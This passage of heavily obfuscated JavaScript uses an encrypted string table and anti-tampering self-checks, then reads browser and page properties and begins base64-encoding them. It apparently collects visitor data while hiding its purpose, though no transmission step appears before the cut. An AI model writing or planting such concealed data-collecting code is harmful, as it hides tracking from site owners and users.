x44\x73\x38\x4f\x6c\x64\x4d\x4b\x31\x4d\x63\x4b\x32\x41\x44\x6f\x3d','\x77\x34\x72\x44\x6c\x4d\x4b\x69\x4e\x63\x4f\x6c\x4a\x67\x3d\x3d','\x48\x6b\x51\x73\x53\x73\x4b\x71\x77\x6f\x59\x4e\x77\x6f\x6c\x4c\x77\x36\x68\x53\x41\x51\x3d\x3d','\x46\x55\x2f\x43\x73\x38\x4f\x7a\x49\x48\x33\x44\x6e\x68\x62\x44\x6a\x79\x45\x47\x48\x4d\x4f\x61\x49\x54\x42\x63\x49\x51\x51\x47\x65\x63\x4b\x71\x77\x36\x6c\x4e\x44\x38\x4b\x56\x77\x35\x45\x76\x41\x53\x59\x3d','\x77\x35\x6e\x44\x6a\x63\x4b\x6e\x4d\x38\x4f\x30','\x44\x57\x46\x71','\x77\x34\x46\x76\x77\x6f\x45\x54\x64\x77\x67\x6f\x53\x63\x4b\x53','\x77\x35\x6e\x43\x6c\x73\x4f\x4f\x77\x6f\x67\x2b\x77\x72\x73\x3d','\x77\x35\x4c\x44\x6c\x38\x4f\x67\x77\x6f\x67\x42\x56\x73\x4b\x71\x77\x71\x2f\x43\x6c\x30\x39\x56\x63\x43\x6a\x44\x76\x38\x4b\x54\x77\x6f\x6e\x43\x71\x38\x4f\x63\x77\x34\x70\x6b\x44\x6a\x48\x43\x76\x58\x7a\x43\x6d\x52\x5a\x37','\x77\x34\x50\x43\x6e\x7a\x73\x3d','\x58\x63\x4f\x77\x77\x35\x4e\x2f\x4b\x4d\x4f\x43\x77\x71\x62\x44\x74\x30\x54\x43\x74\x38\x4f\x6e\x77\x71\x77\x74\x66\x47\x4a\x47\x77\x72\x55\x3d','\x77\x35\x6e\x44\x6a\x73\x4f\x2f\x77\x70\x49\x53\x52\x41\x3d\x3d','\x77\x37\x2f\x43\x70\x63\x4b\x71\x57\x7a\x66\x43\x75\x38\x4b\x31\x63\x63\x4b\x61\x45\x41\x3d\x3d','\x45\x45\x49\x4a\x77\x36\x63\x56\x77\x70\x41\x34\x49\x77\x70\x65\x77\x72\x62\x43\x74\x63\x4b\x72\x77\x72\x72\x44\x70\x63\x4f\x33\x77\x72\x5a\x36\x77\x36\x4a\x33\x63\x4d\x4f\x2b\x77\x72\x48\x43\x76\x6b\x48\x43\x69\x48\x54\x43\x6e\x4d\x4f\x39\x59\x67\x4c\x44\x73\x4d\x4b\x31\x57\x38\x4f\x44\x64\x6e\x42\x6f\x66\x51\x3d\x3d','\x77\x36\x46\x6c\x77\x70\x6a\x44\x69\x51\x50\x44\x74\x38\x4f\x66\x77\x6f\x78\x58\x59\x30\x42\x39\x77\x72\x38\x3d','\x53\x4d\x4f\x72\x77\x35\x78\x31\x49\x38\x4f\x47','\x48\x52\x4c\x43\x68\x63\x4f\x78\x77\x36\x67\x3d','\x77\x37\x62\x43\x71\x4d\x4b\x7a\x55\x44\x48\x43\x74\x73\x4b\x56\x64\x73\x4b\x42\x54\x54\x64\x4d\x77\x70\x7a\x43\x6d\x43\x48\x43\x70\x46\x44\x43\x69\x42\x30\x4c\x77\x71\x68\x77\x56\x42\x44\x44\x73\x41\x72\x43\x6f\x73\x4b\x32\x77\x71\x56\x4d\x77\x35\x4e\x47\x77\x72\x76\x43\x6e\x47\x64\x69\x77\x34\x6f\x78\x57\x51\x3d\x3d','\x77\x36\x39\x37\x58\x4d\x4f\x72\x77\x70\x66\x43\x69\x4d\x4b\x50\x65\x47\x33\x43\x69\x46\x4c\x44\x69\x38\x4b\x4e','\x62\x4d\x4f\x6f\x77\x37\x33\x43\x75\x33\x34\x4b','\x4e\x48\x38\x4a\x59\x4d\x4b\x4c','\x45\x45\x49\x4a\x77\x36\x63\x56\x77\x70\x41\x34\x49\x77\x70\x65\x77\x72\x62\x43\x74\x63\x4b\x72\x77\x72\x72\x44\x70\x63\x4f\x33\x77\x72\x5a\x36\x77\x36\x4a\x33\x63\x4d\x4f\x2b\x77\x72\x48\x43\x76\x6b\x48\x43\x69\x48\x54\x43\x6e\x4d\x4f\x39\x59\x67\x4c\x44\x73\x73\x4b\x31\x57\x38\x4f\x44\x64\x6e\x42\x6f\x66\x51\x3d\x3d','\x45\x78\x76\x43\x6b\x42\x54\x43\x6f\x67\x3d\x3d','\x77\x6f\x72\x44\x6a\x38\x4f\x6f\x77\x35\x35\x53\x77\x72\x35\x38\x77\x35\x54\x44\x6a\x47\x44\x44\x6b\x4d\x4f\x58\x62\x77\x3d\x3d','\x48\x63\x4f\x73\x45\x51\x62\x43\x71\x30\x34\x3d','\x66\x63\x4f\x41\x51\x73\x4f\x79\x77\x34\x67\x3d','\x77\x70\x48\x44\x6e\x63\x4f\x37\x77\x34\x56\x30\x77\x72\x68\x74\x77\x35\x58\x44\x69\x67\x72\x44\x67\x63\x4f\x50\x65\x77\x76\x43\x6a\x73\x4f\x52\x46\x63\x4b\x34\x54\x77\x77\x61\x77\x6f\x76\x44\x76\x31\x2f\x44\x76\x73\x4b\x35\x4e\x52\x6e\x43\x67\x38\x4f\x4e\x77\x36\x74\x73\x77\x71\x2f\x43\x71\x6d\x6a\x43\x71\x38\x4b\x65\x77\x71\x56\x58\x77\x6f\x78\x6e\x77\x34\x44\x43\x75\x38\x4b\x51\x43\x58\x6f\x3d','\x77\x6f\x2f\x44\x6b\x4d\x4f\x34\x77\x34\x74\x36\x77\x72\x64\x71','\x77\x37\x66\x44\x6a\x4d\x4f\x48\x77\x71\x67\x62\x77\x37\x56\x44\x48\x73\x4f\x70\x77\x71\x72\x44\x68\x31\x4c\x44\x6f\x73\x4f\x70\x59\x53\x34\x6e\x77\x70\x73\x59\x77\x37\x48\x44\x6a\x6c\x35\x44\x48\x4d\x4b\x6e','\x77\x37\x54\x43\x6e\x53\x56\x67\x57\x69\x6e\x43\x69\x63\x4f\x41\x4c\x6c\x54\x44\x74\x79\x55\x4e\x48\x69\x77\x3d','\x44\x6c\x72\x44\x74\x7a\x76\x43\x68\x6e\x73\x3d','\x51\x51\x6e\x44\x75\x78\x33\x44\x71\x41\x3d\x3d','\x43\x78\x76\x43\x69\x67\x6a\x43\x6f\x43\x46\x55\x77\x35\x70\x6f\x77\x6f\x56\x6b\x4b\x68\x58\x43\x73\x53\x76\x43\x6c\x63\x4b\x44\x77\x70\x52\x41\x55\x43\x55\x4d\x59\x45\x4a\x56\x66\x57\x59\x43\x66\x73\x4b\x4b','\x77\x36\x34\x6e\x47\x47\x37\x44\x71\x41\x3d\x3d','\x46\x6b\x48\x43\x70\x38\x4f\x7a\x4b\x33\x6b\x3d','\x46\x55\x2f\x43\x73\x38\x4f\x7a\x49\x48\x33\x44\x6e\x68\x62\x44\x6a\x79\x45\x65\x42\x73\x4f\x53\x4e\x69\x56\x43\x4e\x41\x38\x42\x45\x38\x4b\x6e\x77\x37\x68\x43\x52\x73\x4b\x52\x77\x35\x56\x7a\x53\x48\x4c\x43\x75\x56\x37\x44\x76\x51\x3d\x3d','\x4f\x73\x4b\x4a\x77\x6f\x37\x44\x6b\x6c\x44\x44\x67\x6d\x39\x2f\x64\x44\x2f\x44\x6d\x73\x4f\x4f\x77\x34\x63\x3d','\x77\x72\x41\x45\x53\x38\x4f\x5a\x59\x63\x4f\x58\x48\x45\x6f\x3d','\x53\x45\x4e\x2b\x77\x71\x51\x67\x59\x7a\x6f\x2b\x77\x71\x31\x38\x77\x37\x2f\x43\x6c\x73\x4f\x34\x77\x36\x48\x44\x6d\x41\x4c\x44\x69\x7a\x66\x44\x6a\x73\x4b\x42\x77\x71\x58\x44\x72\x6c\x62\x43\x6b\x63\x4b\x74\x42\x63\x4b\x50\x45\x73\x4b\x56\x77\x37\x6e\x44\x74\x67\x3d\x3d','\x77\x35\x44\x43\x6c\x63\x4f\x6e\x42\x6e\x6b\x3d','\x77\x70\x66\x43\x67\x63\x4f\x74\x66\x31\x6b\x73\x77\x35\x4e\x6e\x46\x38\x4f\x79\x58\x73\x4b\x76\x54\x31\x74\x34\x77\x71\x33\x43\x73\x56\x4c\x43\x67\x63\x4f\x72\x4a\x38\x4f\x52\x77\x34\x67\x49\x4e\x38\x4f\x50\x77\x35\x66\x43\x75\x48\x37\x44\x71\x7a\x74\x6c\x47\x69\x45\x78\x55\x73\x4f\x69\x77\x6f\x54\x43\x74\x63\x4b\x30','\x77\x72\x66\x43\x6f\x56\x64\x46\x77\x36\x6a\x44\x6c\x46\x49\x44\x61\x4d\x4b\x52\x4e\x47\x76\x43\x6c\x58\x7a\x43\x68\x4d\x4f\x55\x77\x71\x46\x74\x48\x63\x4b\x4b\x77\x37\x35\x2b\x77\x72\x5a\x66\x77\x36\x6e\x44\x76\x44\x58\x43\x68\x73\x4f\x57\x4e\x43\x76\x44\x6e\x67\x44\x44\x6a\x45\x38\x76\x77\x36\x41\x42\x77\x6f\x72\x43\x68\x38\x4b\x43\x61\x38\x4b\x57\x56\x6a\x50\x43\x6a\x6c\x7a\x43\x6a\x53\x77\x68\x52\x55\x70\x39\x43\x63\x4b\x64\x77\x36\x34\x46\x45\x68\x37\x44\x69\x6c\x34\x56\x5a\x38\x4b\x62\x48\x67\x3d\x3d','\x77\x72\x50\x43\x70\x33\x73\x4b','\x46\x73\x4b\x6a\x48\x41\x3d\x3d','\x50\x53\x7a\x43\x74\x67\x3d\x3d','\x77\x37\x62\x43\x72\x53\x41\x3d','\x4d\x63\x4f\x47\x54\x4d\x4f\x50\x77\x35\x6a\x43\x73\x63\x4b\x79\x57\x58\x48\x43\x69\x77\x51\x3d','\x43\x63\x4f\x2f\x48\x42\x33\x43\x71\x67\x3d\x3d','\x77\x72\x51\x48\x65\x63\x4f\x5a\x64\x63\x4f\x52\x41\x45\x41\x3d'];(function(_0x1a03a2,_0x349f96){var _0xb5cf90=function(_0x38fcb5){while(--_0x38fcb5){_0x1a03a2['\x70\x75\x73\x68'](_0x1a03a2['\x73\x68\x69\x66\x74']());}};var _0xfdb1f8=function(){var _0x101cea={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x352ae1,_0x211f4a,_0x2a44b6,_0x147726){_0x147726=_0x147726||{};var _0x5f5339=_0x211f4a+'\x3d'+_0x2a44b6;var _0x1e4e4e=0x0;for(var _0x1e4e4e=0x0,_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];_0x1e4e4e<_0x4b8159;_0x1e4e4e++){var _0x56e99d=_0x352ae1[_0x1e4e4e];_0x5f5339+='\x3b\x20'+_0x56e99d;var _0xfb3235=_0x352ae1[_0x56e99d];_0x352ae1['\x70\x75\x73\x68'](_0xfb3235);_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];if(_0xfb3235!==!![]){_0x5f5339+='\x3d'+_0xfb3235;}}_0x147726['\x63\x6f\x6f\x6b\x69\x65']=_0x5f5339;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x524531,_0x47900b){_0x524531=_0x524531||function(_0x48e1be){return _0x48e1be;};var _0x556f7e=_0x524531(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47900b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1197cb=function(_0x162d6b,_0x21860c){_0x162d6b(++_0x21860c);};_0x1197cb(_0xb5cf90,_0x349f96);return _0x556f7e?decodeURIComponent(_0x556f7e[0x1]):undefined;}};var _0x3e0059=function(){var _0x18ca9f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x18ca9f['\x74\x65\x73\x74'](_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e0059;var _0x447fe3='';var _0x439724=_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x439724){_0x101cea['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x439724){_0x447fe3=_0x101cea['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfdb1f8();}(_0x4a7f,0x1df));var _0xf4a7=function(_0x1a03a2,_0x349f96){_0x1a03a2=_0x1a03a2-0x0;var _0xb5cf90=_0x4a7f[_0x1a03a2];if(_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x22657a=function(){return this;};var _0xfdb1f8=_0x22657a();var _0x101cea='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfdb1f8['\x61\x74\x6f\x62']||(_0xfdb1f8['\x61\x74\x6f\x62']=function(_0x352ae1){var _0x211f4a=String(_0x352ae1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a44b6=0x0,_0x147726,_0x5f5339,_0x4bc62a=0x0,_0x1e4e4e='';_0x5f5339=_0x211f4a['\x63\x68\x61\x72\x41\x74'](_0x4bc62a++);~_0x5f5339&&(_0x147726=_0x2a44b6%0x4?_0x147726*0x40+_0x5f5339:_0x5f5339,_0x2a44b6++%0x4)?_0x1e4e4e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147726>>(-0x2*_0x2a44b6&0x6)):0x0){_0x5f5339=_0x101cea['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5f5339);}return _0x1e4e4e;});}());var _0x4b8159=function(_0x56e99d,_0xfb3235){var _0x524531=[],_0x47900b=0x0,_0x48e1be,_0x556f7e='',_0x1197cb='';_0x56e99d=atob(_0x56e99d);for(var _0x162d6b=0x0,_0x21860c=_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x162d6b<_0x21860c;_0x162d6b++){_0x1197cb+='\x25'+('\x30\x30'+_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x162d6b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x56e99d=decodeURIComponent(_0x1197cb);for(var _0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x524531[_0x3e0059]=_0x3e0059;}for(_0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x47900b=(_0x47900b+_0x524531[_0x3e0059]+_0xfb3235['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e0059%_0xfb3235['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;}_0x3e0059=0x0;_0x47900b=0x0;for(var _0x18ca9f=0x0;_0x18ca9f<_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x18ca9f++){_0x3e0059=(_0x3e0059+0x1)%0x100;_0x47900b=(_0x47900b+_0x524531[_0x3e0059])%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;_0x556f7e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18ca9f)^_0x524531[(_0x524531[_0x3e0059]+_0x524531[_0x47900b])%0x100]);}return _0x556f7e;};_0xf4a7['\x72\x63\x34']=_0x4b8159;_0xf4a7['\x64\x61\x74\x61']={};_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x447fe3=_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2];if(_0x447fe3===undefined){if(_0xf4a7['\x6f\x6e\x63\x65']===undefined){var _0x439724=function(_0x2dc93a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2dc93a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1e6587=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1e6587['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x203429){if(!Boolean(~_0x203429)){return _0x203429;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3c5186){for(var _0x252bcd=0x0,_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x252bcd<_0x4694d5;_0x252bcd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3c5186(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x439724(_0xf4a7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf4a7['\x6f\x6e\x63\x65']=!![];}_0xb5cf90=_0xf4a7['\x72\x63\x34'](_0xb5cf90,_0x349f96);_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2]=_0xb5cf90;}else{_0xb5cf90=_0x447fe3;}return _0xb5cf90;};(function(){var _0x3f1f8b=function(){var _0x1a03a2=!![];return function(_0x349f96,_0xb5cf90){var _0x38fcb5=_0x1a03a2?function(){if(_0xb5cf90){var _0x1c94fe=_0xb5cf90['\x61\x70\x70\x6c\x79'](_0x349f96,arguments);_0xb5cf90=null;return _0x1c94fe;}}:function(){};_0x1a03a2=![];return _0x38fcb5;};}();var _0x3d4101={'\x66\x51\x4d':function _0x26f592(_0x10ab5d,_0x4b8d70){return _0x10ab5d<_0x4b8d70;},'\x75\x44\x6e':function _0x268132(_0x3b84e9,_0x4fe198){return _0x3b84e9+_0x4fe198;},'\x69\x72\x4f':function _0x3522c6(_0x19c999,_0x2d1f62){return _0x19c999+_0x2d1f62;},'\x41\x73\x41':function _0x2aa1de(_0x4590b7,_0x419007){return _0x4590b7+_0x419007;},'\x48\x4e\x59':function _0x1d4634(_0x2b577a,_0x5d049f){return _0x2b577a+_0x5d049f;},'\x4c\x4a\x6e':function _0x2f2385(_0x220627,_0x5ac24e){return _0x220627!==_0x5ac24e;},'\x77\x54\x70':function _0xdf2ecf(_0x2b5a52,_0x1e93fd){return _0x2b5a52+_0x1e93fd;},'\x75\x45\x6a':function _0x47665b(_0x464b32,_0xffe5cb){return _0x464b32/_0xffe5cb;},'\x51\x71\x72':function _0x10d241(_0x4a0656,_0x37dd1a){return _0x4a0656%_0x37dd1a;},'\x53\x71\x63':function _0x320607(_0x850ecf,_0x112a57){return _0x850ecf>_0x112a57;},'\x6f\x6a\x67':function _0x47ea79(_0x4fa266,_0x206b0f){return _0x4fa266-_0x206b0f;},'\x74\x64\x45':function _0x30296a(_0x3d8a7d){return _0x3d8a7d();},'\x45\x58\x79':function _0x11a3af(_0x2cd068,_0x37429a){return _0x2cd068==_0x37429a;},'\x43\x56\x4b':function _0x214c88(_0xfaf7b3,_0x327a50){return _0xfaf7b3(_0x327a50);},'\x53\x45\x62':function _0x3fcb5d(_0x532ffb,_0x3cb5c2){return _0x532ffb==_0x3cb5c2;},'\x61\x46\x67':function _0x102f99(_0x3ccee5,_0x24b3b0){return _0x3ccee5==_0x24b3b0;},'\x6d\x6a\x42':function _0x468cb7(_0x5b6933,_0x4ac283){return _0x5b6933!==_0x4ac283;},'\x59\x63\x68':function _0x3410f9(_0x2dccd1,_0x4df5d4){return _0x2dccd1==_0x4df5d4;},'\x68\x77\x63':function _0x3901eb(_0x238e47,_0x1703f9){return _0x238e47!==_0x1703f9;},'\x77\x46\x63':function _0x554df0(_0x3e0055,_0x14f545){return _0x3e0055+_0x14f545;},'\x42\x4c\x52':function _0x58c09e(_0xc7d077,_0xf1f928){return _0xc7d077+_0xf1f928;},'\x5a\x67\x70':function _0x17ef4a(_0x3471ac,_0xad9bab){return _0x3471ac-_0xad9bab;},'\x50\x4c\x64':function _0x256da4(_0x8d2779,_0x160324){return _0x8d2779+_0x160324;},'\x42\x4b\x61':function _0x38b9ea(_0x3cb627,_0x41ffc2){return _0x3cb627+_0x41ffc2;},'\x6b\x53\x59':function _0x4974fb(_0x393e1f,_0x361185){return _0x393e1f(_0x361185);},'\x62\x63\x48':function _0x2d504b(_0x24f5f3,_0x4b74a4){return _0x24f5f3+_0x4b74a4;},'\x68\x56\x66':function _0x54fd0a(_0x357358,_0x25d21e){return _0x357358(_0x25d21e);}};var _0x1e0dd2=this[_0xf4a7('0x0', '\x46\x59\x6c\x4b')];var _0xce9724=_0x1e0dd2[_0xf4a7('0x1', '\x4c\x30\x44\x56')];var _0xf0c6cb='';var _0x29079d='';if(_0x3d4101[_0xf4a7('0x2', '\x64\x65\x46\x61')](typeof _0x1e0dd2[_0xf4a7('0x3', '\x50\x43\x5d\x7a')],_0xf4a7('0x4', '\x79\x6c\x70\x34'))){_0xf0c6cb=_0x1e0dd2[_0xf4a7('0x5', '\x65\x57\x41\x76')];_0x29079d=_0xf0c6cb[_0xf4a7('0x6', '\x66\x30\x66\x54')];}var _0x19c78a=_0x1e0dd2[_0xf4a7('0x7', '\x61\x70\x24\x32')];var _0x309cb1=_0x1e0dd2[_0xf4a7('0x8', '\x6b\x53\x4c\x53')];var _0xd15198=new _0x1e0dd2[_0xf4a7('0x9', '\x21\x49\x6e\x56')]()[_0xf4a7('0xa', '\x2a\x28\x76\x34')]();var _0x1665e6='';function _0x17a555(_0x39fb11){var _0xeea2ff={'\x67\x6c\x78':function _0x3c823c(_0x8b9ece,_0x5ae714){return _0x8b9ece<_0x5ae714;},'\x78\x58\x4e':function _0x1e24c2(_0x3c7803,_0x1dd082){return _0x3c7803<<_0x1dd082;},'\x52\x4d\x61':function _0x1db7dd(_0x257190,_0x5d5c37){return _0x257190&_0x5d5c37;},'\x4f\x56\x52':function _0x4196e1(_0xfe2bb4,_0x5ba28b){return _0xfe2bb4&_0x5ba28b;},'\x75\x6f\x77':function _0x3bbbe4(_0x2b6b78,_0x4094c0){return _0x2b6b78<<_0x4094c0;},'\x42\x67\x56':function _0x559910(_0x56ea20,_0x226191){return _0x56ea20>>_0x226191;},'\x4f\x45\x41':function _0x4fd7b(_0x577557,_0x34e0aa){return _0x577557&_0x34e0aa;},'\x65\x58\x54':function _0x291ceb(_0x55627e,_0x550db6){return _0x55627e&_0x550db6;},'\x59\x4e\x78':function _0x14e58e(_0x47ca2d,_0x2cc544){return _0x47ca2d==_0x2cc544;},'\x71\x56\x4c':function _0x5eaac2(_0x44ed9a,_0x3f3705){return _0x44ed9a|_0x3f3705;},'\x4a\x4a\x53':function _0x2fbcd9(_0x67bad6,_0x2cd1fa){return _0x67bad6<<_0x2cd1fa;},'\x58\x6c\x6c':function _0x1db268(_0x348838,_0x38b6a4){return _0x348838>>_0x38b6a4;},'\x48\x43\x66':function _0x59eb77(_0x5de497,_0x44482a){return _0x5de497&_0x44482a;},'\x79\x54\x42':function _0x511310(_0x907cf,_0x467277){return _0x907cf>>_0x467277;}};var _0x224b1d=_0xf4a7('0xb', '\x56\x56\x4e\x77')[_0xf4a7('0xc', '\x44\x6c\x6c\x48')]('\x7c'),_0xd6ca68=0x0;while(!![]){switch(_0x224b1d[_0xd6ca68++]){case'\x30':_0x3200b8='';continue;case'\x31':_0x26507d=_0x39fb11[_0xf4a7('0xd', '\x74\x4c\x46\x41')];continue;case'\x32':_0x5c5964=0x0;continue;case'\x33':var _0x3200b8,_0x5c5964,_0x26507d;continue;case'\x34':var _0x259c4e=_0xf4a7('0xe', '\x54\x5d\x40\x73');continue;case'\x35':while(_0xeea2ff[_0xf4a7('0xf', '\x38\x36\x37\x31')](_0x5c5964,_0x26507d)){var _0x5dba40=_0xf4a7('0x10', '\x71\x24\x6f\x78')[_0xf4a7('0x11', '\x32\x21\x54\x50')]('\x7c'),_0x44b91c=0x0;while(!![]){switch(_0x5dba40[_0x44b91c++]){case'\x30':_0x3200b8+=_0x259c4e[_0xf4a7('0x12', '\x50\x43\x5d\x7a')](_0xeea2ff[_0xf4a7('0x13', '\x59\x4c\x31\x59')](_0xeea2ff[_0xf4a7('0x14', '\x79\x6c\x70\x34')](_0x5a0c7b,0x3),0x4)|_0xeea2ff[_0xf4a7('0x15', '\x58\x25\x42\x6b')](_0x2f3de6,0xf0)>>0x4);continue;case'\x31':_0x3200b8+=_0x259c4e[_0xf4a7('0x16', '\x2a\x28\x76\x34')](_0xeea2ff[_0xf4a7('0x17', '\x4c\x70\x48\x6d')](_0x2f3de6&0xf,0x2)|_0xeea2ff[_0xf4a7('0x18', '\x61\x70\x24\x32')](_0x224a81&0xc0,0x6));continue;case'\x32':_0x3200b8+=_0x259c4e[_0xf4a7('0x19', '\x79\x6c\x70\x34')](_0xeea2ff[_0xf4a7('0x1a', '\x54\x5d\x40\x73')](_0x224a81,0x3f));continue;case'\x33':_0x2f3de6=_0x39fb11[_0xf4a7('0x1b', '\x2a\x5d\x63\x70')](_0x5c5964++);continue;case'\x34':_0x5a0c7b=_0xeea2ff[_0xf4a7('0x1c', '\x29\x62\x62\x54')](_0x39fb11[_0xf4a7('0x1d', '\x50\x62\x31\x37')](_0x5c5964++),0xff);continue;case'\x35':if(_0xeea2ff[_0xf4a7('0x1e', '\x25\x36\x47\x53')](_0x5c5964,_0x26507d)){_0x3200b8+=_0x259c4e[_0xf4a7('0x1f', '\x62\x73\x25\x62')](_0xeea2ff[_0xf4a7('0x20', '\x64\x65\x46\x61')](_0x5a0c7b,0x2));_0x3200b8+=_0x259c4e[_0xf4a7('0x21', '\x65\x57\x41\x76')](_0xeea2ff[_0xf4a7('0x22', '\x50\x43\x5d\x7a')](_0xeea2ff[_0xf4a7('0x23', '\x6e\x65\x65\x63')](_0xeea2ff[_0xf4a7('0x24', '\x32\x21\x54\x50')](_0x5a0c7b,0x3),0x4),_0xeea2ff[_0xf4a7('0x25', '\x50\x43\x5d\x7a')](_0xeea2ff[_0xf4a7('0x26', '\x79\x6c\x70\x34')](_0x2f3de6,0xf0),0x4)));_0x3200b8+=_0x259c4e[_0xf4a7('0x27', '\x54\x5d\x40\x73')](_0xeea2ff[_0xf4a7('0x28', '\x5a\x28\x44\x4e')](_0xeea2ff[_0xf4a7('0x29', '\x62\x73\x25\x62')](_0x2f3de6,0xf),0x2));_0x3200b8+='\x3d';break;}continue;case'\x36':if(_0xeea2ff[_0xf4a7('0x2a', '\x73\x72\x44\x54')](_0x5c5964,_0x26507d)){_0x3200b8+=_0x259c4e[_0xf4a7('0x2b', '\x68\x6a\x72\x68')](_0xeea2ff[_0xf4a7('0x2c', '\x71\x24\x6f\x78')](_0x5a0c7b,0x2));_0x3200b8+=_0x259c4e[_0xf4a7('0x2d', '\x50\x62\x31\x37')](_0xeea2ff[_0xf4a7('0x2e', '\x74\x42\x42\x47')](_0x5a0c7b&0x3,0x4));_0x3200b8+='\x3d\x3d';break;}continue;case'\x37':_0x3200b8+=_0x259c4e[_0xf4a7('0x2f', '\x5a\x28\x44\x4e')](_0xeea2ff[_0xf4a7('0x30', '\x79\x6c\x70\x34')](_0x5a0c7b,0x2));continue;case'\x38':_0x224a81=_0x39fb11[_0xf4a7('0x31', '\x59\x4c\x31\x59')](_0x5c5964++);continue;}break;}}continue;case'\x36':return 